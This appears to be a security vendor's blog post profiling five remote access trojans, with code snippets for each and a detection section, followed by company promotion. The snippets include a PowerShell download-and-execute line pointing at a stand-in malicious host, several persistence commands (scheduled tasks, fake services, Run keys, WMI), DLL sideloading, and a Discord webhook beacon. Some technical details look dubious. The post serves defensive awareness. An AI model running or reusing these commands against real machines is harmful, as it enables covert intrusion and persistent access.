If there’s one category of malware that continues to evolve with relentless precision, it’s Remote Access Trojans (RATs). In 2025, we are witnessing a disturbing trend: basic RATs have given way to more advanced, persistent, and evasive counterparts that blur the lines between traditional spyware and nation-state level APT tools. These Advanced Persistent RATs (APRATs) don’t just steal data—they linger, adapt, and often go unnoticed for months.
In this blog, I’m diving deep into the top 5 APRATs of 2025 that have shown extraordinary capability in maintaining stealth and long-term access. I’ll also walk you through their core mechanisms, how they achieve persistence, and include relevant code snippets where applicable.
Book Your FREE Security Consultation Today!
Table of Contents
1. DarkComet-X Reforged
Why it stands out: DarkComet-X is a fork of the original DarkComet, re-engineered with better encryption, modular plugins, and reflective loading for memory-only execution.
Implementation Strategy
DarkComet-X uses AES-256 encryption for command-and-control (C2) communication and supports DLL sideloading through trusted Windows binaries like rundll32.exe.
Process.Start("rundll32.exe", "DarkPayload.dll,EntryPoint");
It also obfuscates its registry entries using XOR and maintains persistence via scheduled tasks:
$action = New-ScheduledTaskAction -Execute 'rundll32.exe' -Argument 'DarkPayload.dll,EntryPoint'
Register-ScheduledTask -TaskName 'UpdaterDCX' -Action $action -Trigger (New-ScheduledTaskTrigger -AtStartup) -RunLevel Highest
Detection Strategy (Windows)
Monitor usage of
rundll32.exewith uncommon DLL paths.Use Sysmon with rules to flag new task registrations that point to unsigned binaries.
2. NanoRAT
Why it stands out: Developed to be cloud-agnostic, NanoRAT can pivot between AWS, Azure, and GCP infrastructures while staying invisible within those ecosystems.
Implementation Strategy
NanoRAT loads itself via a PowerShell dropper and hides in memory:
Invoke-Expression (New-Object Net.WebClient).DownloadString('https://malicious.site/payload.ps1')
Once in memory, it checks cloud platform metadata endpoints to adjust its evasion techniques:
import requests
aws = requests.get("http://169.254.169.254/latest/meta-data/")
azure = requests.get("http://169.254.169.254/metadata/instance?api-version=2021-02-01")
Detection Strategy (Cloud + Local)
Monitor outbound connections to metadata IPs from unusual processes.
Block web clients from executing scripts downloaded from the internet.
3. PhantomRAT 3.0
Why it stands out: PhantomRAT uses polymorphic packers and has built-in anti-VM capabilities. It’s notorious for disabling endpoint protection tools.
Implementation Strategy
PhantomRAT achieves stealth through direct system calls instead of standard Windows APIs, which allows it to bypass most EDR systems.
Example syscall stub in C:
__asm {
mov eax, 0x50 // System call number
mov edx, 0x7FFE0300 // Address of syscall table
call edx
}
It also registers itself under a fake system service:
New-Service -Name "WinNetSupport" -BinaryPathName "C:\Windows\System32\phantom.exe" -StartupType Automatic
Detection Strategy
Use kernel-level monitoring tools to detect non-API system call invocations.
Monitor for new services created with names that mimic legitimate Windows services.
4. VenomRAT++
Why it stands out: VenomRAT++ includes a built-in keylogger, browser credential stealer, and webcam access capabilities. Its new version features a Discord webhook integration for C2.
Implementation Strategy
VenomRAT++ spreads via malicious PDFs that exploit Adobe Reader vulnerabilities. Once inside, it registers a persistent startup entry:
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]
"AdobeUpdater"="C:\Users\User\AppData\Roaming\Adobe\venomrat.exe"
C2 communication happens via Discord webhook:
import requests
webhook = 'https://discord.com/api/webhooks/xxx/yyy'
data = {'content': 'New host infected'}
requests.post(webhook, json=data)
Detection Strategy
Scan registry for keys referencing non-standard executables in
Runentries.Monitor HTTP traffic to known Discord webhook URLs.
5. ResolverRAT (Advanced Variant)
Click to Know More About The ResolverRAT!
Why it stands out: ResolverRAT now includes anti-memory dump techniques and evades forensic tools like Volatility.
Implementation Strategy
Reflective DLL injection remains a key technique:
Assembly asm = Assembly.Load(encryptedBytes);
MethodInfo method = asm.EntryPoint;
method.Invoke(null, new object[] { new string[] {} });
It uses Windows Management Instrumentation (WMI) for stealthy persistence:
$filter=Set-WmiInstance -Namespace "root\subscription" -Class __EventFilter -Arguments @{...}
Detection Strategy
Monitor for creation of
__EventFilterandCommandLineEventConsumerWMI classes.Flag any in-memory .NET assemblies loaded without a backing file.
Final Thoughts
In 2025, the RAT landscape has evolved beyond simple reverse shells or keyloggers. The most dangerous APRATs are multi-layered, cloud-aware, memory-resident, and persistence-hardened. Detecting them isn’t just about signature-based scanning anymore. It requires memory analysis, behavioral monitoring, and endpoint telemetry.
If you’re in the business of red teaming, blue teaming, or even just defending your home lab, pay close attention to these techniques. It’s not enough to know what these RATs do—you have to understand how they do it, and prepare to intercept them at every stage.
Stay safe. Stay paranoid.
Why Businesses Trust SecureMyOrg for Comprehensive Network Security
At SecureMyOrg, we uncover and fix all possible security vulnerabilities of mobile and web, while providing solutions to mitigate risks. We are trusted by renowned companies like Yahoo, Gojek and Rippling, and with 100% client satisfaction, you’re in safe hands!







Some of the things people reach out to us for –
- Building their cybersecurity program from scratch – setting up cloud security using cost-effective tools, SIEM for alert monitoring, building policies for the company
- Vulnerability Assessment and Penetration Testing ( VAPT ) – We have certified professionals, with certifications like OSCP, CREST – CPSA & CRT, CKA and CKS
- DevSecOps consulting
- Red Teaming activity
- Regular security audits, before product release
- Full time security engineers.
Relevant Posts

Top Cybersecurity Threats Facing Businesses In 2026
Businesses entering 2026 face a security landscape that is more complex, more interconnected, and far less forgiving than in previous years. Cybersecurity threats no longer

Top 5 Security Weaknesses Cloud-Native Apps Commonly Ignore
Cloud-native applications promise speed, flexibility, and scalability. Teams ship features faster, infrastructure adapts automatically, and operational overhead drops. Yet many organizations discover later that security

Why Weak Serverless Application Security Puts Your Business at Risk
Weak security in serverless environments often goes unnoticed until it leads to real damage. Misconfigured triggers, broad permissions, and poor visibility can expose sensitive data and disrupt business operations. Understanding where the risks appear is the first step toward building safer, more reliable serverless applications.

What Is Penetration Testing as a Service?
Penetration testing as a service (PTaaS) lets experts simulate real attacks to uncover vulnerabilities before hackers do. This guide explains the process, benefits, and costs, helping businesses strengthen defenses with predictable, ongoing security checks.

How To Inspect Encrypted Traffic Without Breaking Privacy
Network administrators face a challenge: securing systems while respecting privacy. This guide explains how to inspect encrypted traffic without breaking privacy using metadata, anomaly detection, and machine learning ensuring visibility, compliance, and trust.

How to Audit Infrastructure as Code (IaC) for Security Vulnerabilities
Discover how to audit Infrastructure as Code (IaC) for security vulnerabilities with this practical guide. Learn to scan IaC files using tools like Checkov, fix issues like exposed resources, and integrate audits into CI/CD pipelines. Protect your cloud systems from misconfigurations and ensure compliance with clear, actionable steps.


